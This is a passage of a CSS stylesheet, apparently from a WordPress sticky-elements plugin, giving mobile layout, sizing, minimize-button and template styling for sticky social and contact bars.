	.mystickyelements-position-mobile-top.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
	    border-radius: 0 !important;
	}
	/*.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
	    border-radius: 0 25px 0 0;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li.elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:hover .mystickyelements-social-icon {
	    border-radius: 0 !important;
	}*/
	.mystickyelements-position-mobile-bottom ul.mystickyelements-lists.mystickyelement-minimize li ,
	.mystickyelements-position-mobile-top ul.mystickyelements-lists.mystickyelement-minimize li {
	    position: relative;
	}
	.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-right,
	.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-right {
	    height: 45px;
	    border-radius: 0;
	    line-height: 45px;
	    padding: 0;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-right,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-right {
		height: 38px;
		border-radius: 0;
		line-height: 38px;
		padding: 0;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-right,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-right {
		height: 50px;
		border-radius: 0;
		line-height: 50px;
		padding: 0;
	}
	.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-right,
	.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom,
	.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-right {
	    height: 35px;
	    line-height: 35px;
	    -webkit-transform: translateY(10px);
	    -moz-transform: translateY(10px);
	    transform: translateY(10px);
	}
	.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-right {
	    -webkit-transform: translateY(0);
	    -moz-transform: translateY(0);
	    transform: translateY(0);
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-right,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-right {
		height: 38px;
		line-height: 38px;
		-webkit-transform: translateY(0px);
		-moz-transform: translateY(0px);
		transform: translateY(0px);
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-right,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-left,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-right {
		height: 45px;
		line-height: 43px;
		-webkit-transform: translateY(5px);
		-moz-transform: translateY(5px);
		transform: translateY(5px);
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
		left: auto;
		bottom: -50px;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-mobile-size-large .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
		bottom: -60px;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-top .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
		left: auto;
		top: -50px;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-mobile-size-large .mystickyelements-lists.mystickyelement-minimize li:not(.mystickyelements-minimize) {
		top: -60px;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-bottom ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-mobile-top {
		border-radius: 0;
		line-height: 45px;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom .element-minimize span.mystickyelements-minimize.minimize-position-bottom ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top .element-minimize span.mystickyelements-minimize.minimize-position-mobile-top {
		line-height: 35px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-fixed.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-bottom ,
	.mystickyelements-mobile-size-small.mystickyelements-fixed.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-mobile-top {
		line-height: 38px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-fixed.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-bottom ,
	.mystickyelements-mobile-size-large.mystickyelements-fixed.mystickyelements-position-mobile-top span.mystickyelements-minimize.minimize-position-mobile-top {
		line-height: 50px;
	}
	.mystickyelements-position-mobile-bottom {
		left: 0;
		right: 0;
		bottom: 0;
		height: 45px;
		top: auto;
		display: block;
		text-align: center;
		-webkit-transform: translateY(0);
    	-moz-transform: translateY(0);
    	transform: translateY(0);
	}
	.mystickyelements-position-mobile-top {
		left: 0;
		right: 0;
		top: 0;
		height: 45px;
		bottom: auto;
		display: block;
		text-align: center;
		-webkit-transform: translateY(0);
    	-moz-transform: translateY(0);
    	transform: translateY(0);
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-entry-effect-slide-in {
		left: 0;
		bottom: -90px;
		right: 0;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-entry-effect-slide-in.entry-effect {
		bottom: 0;
		top: auto;
	}
	.mystickyelements-position-mobile-top.mystickyelements-entry-effect-slide-in {
		left: 0;
		top: -90px;
		right: 0;
	}
	.mystickyelements-position-mobile-top.mystickyelements-entry-effect-slide-in.entry-effect {
		top: 0;
		bottom: auto;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top {
		height: 38px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-bottom ,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-top {
		height: 50px;
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-social-icon ,
	.mystickyelements-position-mobile-top .mystickyelements-social-icon {
		border-radius: 0 !important;
	}
	.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-custom-html-main.elements-active .mystickyelements-custom-html,
	.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-custom-html-main:hover .mystickyelements-custom-html,
	.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-custom-html-main.elements-active .mystickyelements-custom-html,
	.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-custom-html-main:hover .mystickyelements-custom-html {
		-webkit-transform: rotateY(0deg) translateY(0%);
		-moz-transform: rotateY(0deg) translateY(0%);
		transform: rotateY(0deg) translateY(0%);
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon {
		-webkit-transform-origin: 0 0 0;
		-moz-transform-origin: 0 0 0;
		transform-origin: 0 0 0;
		-webkit-transform: rotate(0);
		-moz-transform: rotate(0);
		transform: rotate(0);
		box-shadow: unset;
	}
	.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-mobile-size-medium.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon {
		font-size: 13px;
		padding: 5px;
		line-height: 1.2;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-contact-form ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-contact-form {
		padding-top: 0;
		padding-bottom: 0;
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i ,
	.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i {
		margin-left: 0;
		margin-right: 0;
		display: block;
		font-size: 20px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i {
	    font-size: 16px;
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-contact-form[dir='rtl'] .mystickyelements-social-icon i ,
	html[dir='rtl'] .mystickyelements-position-mobile-bottom .mystickyelements-contact-form .mystickyelements-social-icon i,
	.mystickyelements-position-mobile-top .mystickyelements-contact-form[dir='rtl'] .mystickyelements-social-icon i ,
	html[dir='rtl'] .mystickyelements-position-mobile-top .mystickyelements-contact-form .mystickyelements-social-icon i {
		margin-left: 0;
	}
	.mystickyelements-position-mobile-bottom ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,
	.mystickyelements-position-mobile-bottom ul li:last-child .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top ul li:first-child.mystickyelements-contact-form .mystickyelements-social-icon,
	.mystickyelements-position-mobile-top ul li:last-child .mystickyelements-social-icon {
		border-radius: 0;
	}
	.mystickyelements-position-mobile-bottom .mystickyelement-credit ,
	.mystickyelements-position-mobile-top .mystickyelement-credit {
		display: none;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul:after ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul:after {
		content: "";
		display: block;
		clear: both;
	}


	html[dir='rtl'] .mystickyelements-position-mobile-bottom ul li ,
	html[dir='rtl'] .mystickyelements-position-mobile-top ul li {
	    float: right;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 .mystickyelements-contact-form .mystickyelements-social-icon {
	    padding-top: 9px;
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-contact-form .element-contact-form {
	    top: auto;
	    left: 0;
	    bottom: 100%;
	    width: 100%;
	    right: 0;
	    -webkit-transform: rotateX(90deg);
	    -moz-transform: rotateX(90deg);
	    transform: rotateX(90deg);
	    -webkit-transform-origin: 0 100% 0;
	    -moz-transform-origin: 0 100% 0;
	    transform-origin: 0 100% 0;
	}
	.mystickyelements-position-mobile-top .mystickyelements-contact-form .element-contact-form {
	    top: 100%;
	    left: 0;
	    bottom: auto;
	    width: 100%;
	    right: 0;
	    -webkit-transform: rotateX(90deg);
	    -moz-transform: rotateX(90deg);
	    transform: rotateX(90deg);
	    -webkit-transform-origin: 100% 0 0;
	    -moz-transform-origin: 100% 0 0;
	    transform-origin: 100% 0 0;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom span.mystickyelements-social-text {
	    -webkit-transform: rotateX(90deg);
	    -moz-transform: rotateX(90deg);
	    transform: rotateX(90deg);
	    -webkit-transform-origin: 0 100% 0;
	    -moz-transform-origin: 0 100% 0;
	    transform-origin: 0 100% 0;
	    border-radius: 10px 10px 0 0;
	    left: 0;
	    right: auto;
	    bottom: 100%;
	    min-width: 100%;
	    top: auto;
	    height: auto;
	    padding-top: 0;
	    padding-bottom: 0;	    
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-top span.mystickyelements-social-text {
	    -webkit-transform: rotateX(90deg);
	    -moz-transform: rotateX(90deg);
	    transform: rotateX(90deg);
	    -webkit-transform-origin: 100% 0 0;
	    -moz-transform-origin: 100% 0 0;
	    transform-origin: 100% 0 0;
	    border-radius: 0 0 10px 10px;
	    left: 0;
	    right: auto;
	    top: 100%;
	    min-width: 100%;
	    bottom: auto;
	    height: auto;
	    padding-top: 0;
	    padding-bottom: 0;	    
	}
	.mystickyelements-position-mobile-bottom span.mystickyelements-social-text.mystickyelements-social-no-link ,
	.mystickyelements-position-mobile-top span.mystickyelements-social-text.mystickyelements-social-no-link {
	    display: block;
	}
	.mystickyelements-position-mobile-bottom span.mystickyelements-social-text.mystickyelements-social-no-link,
	.mystickyelements-position-mobile-bottom span.mystickyelements-social-text a,
	.mystickyelements-position-mobile-top span.mystickyelements-social-text.mystickyelements-social-no-link,
	.mystickyelements-position-mobile-top span.mystickyelements-social-text a {
	    padding: 10px 10px;
	    white-space: initial;
	}
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-main .mystickyelements-custom-html {
		top: auto;
		left: 0;
		bottom: 100%;
		width: 100%;
		right: 0;
		-webkit-transform: rotateX(90deg);
		-moz-transform: rotateX(90deg);
		transform: rotateX(90deg);
		-webkit-transform-origin: 0 100% 0;
		-moz-transform-origin: 0 100% 0;
		transform-origin: 0 100% 0;
	}
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-main .mystickyelements-custom-html {
		bottom: auto;
		left: 0;
		top: 100%;
		width: 100%;
		right: 0;
		-webkit-transform: rotateX(90deg);
		-moz-transform: rotateX(90deg);
		transform: rotateX(90deg);
		-webkit-transform-origin: 100% 0 0;
		-moz-transform-origin: 100% 0 0;
		transform-origin: 100% 0 0;
	}
	.mystickyelements-custom-html-iframe .mystickyelements-custom-html{
		width: 700px;
	}
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > p, 
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > div, 
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > span, 
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > strong, 
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > a, 
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > input, 
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > header, 
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > footer, 
	.mystickyelements-position-mobile-top .mystickyelements-custom-html-wrap > nav,
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > p, 
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > div, 
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > span, 
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > strong, 
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > a, 
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > input, 
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > header, 
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > footer, 
	.mystickyelements-position-mobile-bottom .mystickyelements-custom-html-wrap > nav {
		width: 100%;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-left.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
		border-radius: 0 25px 25px 0 !important;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-roundad span.mystickyelements-social-text {
		border-radius: 0 25px 25px 0;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-position-mobile-right.mystickyelements-templates-roundad li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
		border-radius: 25px 0 0 25px !important;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-roundad span.mystickyelements-social-text {
		border-radius: 25px 0 0 25px;
	}

	span.mystickyelements-social-icon img {
		width: 18px;
		height: 18px;
	}
	.mystickyelements-mobile-size-small span.mystickyelements-social-icon img {
		width: 15px;
		height: 15px;
	}
	.mystickyelements-mobile-size-large span.mystickyelements-social-icon img {
		width: 20px;
		height: 20px;
	}
	.mystickyelements-mobile-size-medium.mystickyelements-templates-default span.mystickyelements-social-icon img {
		width: 25px;
		height: 25px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-templates-default span.mystickyelements-social-icon img {
		width: 20px;
		height: 20px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-templates-default span.mystickyelements-social-icon img {
		width: 30px;
		height: 30px;
	}

	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle span.mystickyelements-social-icon img {
		margin: auto 0 auto 5px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle span.mystickyelements-social-icon img {
		margin: auto 0px auto 15px;
		left: auto;
	}

	.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-mobile-left ,
	.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-mobile-left ,
	.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-mobile-left ,
	.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-mobile-left {
		border-radius: 0 10px 10px 0;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon {
		border-radius: 0 0 10px 10px;
	}

	.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-mobile-right ,
	.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-mobile-right ,
	.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-mobile-right ,
	.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-mobile-right {
		border-radius: 10px 0 0 10px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon {
		border-radius: 10px 10px 0 0;
	}
	.mystickyelements-fixed.mystickyelements-custom-position-on:not(.mystickyelements-position-mobile-bottom):not(.mystickyelements-position-mobile-top) ul li.mystickyelements-contact-form {
		position: static;
	}
	.mystickyelements-custom-position-on:not(.mystickyelements-position-mobile-bottom):not(.mystickyelements-position-mobile-top) .mystickyelements-contact-form .element-contact-form,
	.mystickyelements-custom-position-on:not(.mystickyelements-position-mobile-bottom):not(.mystickyelements-position-mobile-top) .mystickyelements-minimize + .mystickyelements-contact-form .element-contact-form {
		top: auto;
		bottom: 0;
	}
	
	.mystickyelements-position-mobile-left.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-bottom-right-radius: 10px !important;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-bottom-left-radius: 10px !important;
	}
	
	.mystickyelements-position-mobile-right.mystickyelements-templates-arrow ul li:first-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-top-right-radius: 10px !important;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-arrow ul li:last-child.mystickyelements-contact-form span.mystickyelements-social-icon {
		border-top-left-radius: 10px !important;
	}
}

@media only screen and (max-width: 991px) {
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li {
		width: 10.77%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul li {
	    width: 97%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul li {
	    width: 48.5%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul li {
	    width: 32.33%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul li {
	    width: 24.25%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul li {
	    width: 19.4%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul li {
	    width: 16.16%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul li {
	    width: 13.85%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul li {
	    width: 12.12%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul li {
	    width: 10.77%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(11),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(12),
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li:nth-child(13) {
	    display: none !important;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li.mystickyelements-minimize ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li.mystickyelements-minimize {
	    width: 3%;
	}

	.mystickyelements-fixed.mystickyelements-position-mobile-top ul.mystickyno-minimize li:nth-child(10) {
	    display: none;
	}
	.mystickyelements-position-mobile-bottom ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top ul.mystickyno-minimize li {
		width: 11.11%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul.mystickyno-minimize li {
	    width: 100%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul.mystickyno-minimize li {
	    width: 50%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul.mystickyno-minimize li {
	    width: 33.33%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul.mystickyno-minimize li {
	    width: 25%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul.mystickyno-minimize li {
	    width: 20%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul.mystickyno-minimize li {
	    width: 16.66%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul.mystickyno-minimize li {
	    width: 14.28%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul.mystickyno-minimize li {
	    width: 12.50%;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul.mystickyno-minimize li,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul.mystickyno-minimize li ,
	.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-12 ul.mystickyno-minimize li {
	    width: 11.11%;
	}
}

@media only screen and (max-width: 767px) {
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top ul li {
	    width: 23.25%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-1 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-1 ul li {
	    width: 93%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-2 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-2 ul li {
	    width: 46.5%;
	}
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-3 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-3 ul li {
	    width: 31%;
	}

	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-4 ul li ,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-4 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-5 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-6 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-7 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-8 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-9 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-10 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-11 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-bottom-social-channel-12 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-5 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-6 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-7 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-8 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-9 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-10 ul li,
	.mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-top-social-channel-11 ul li,
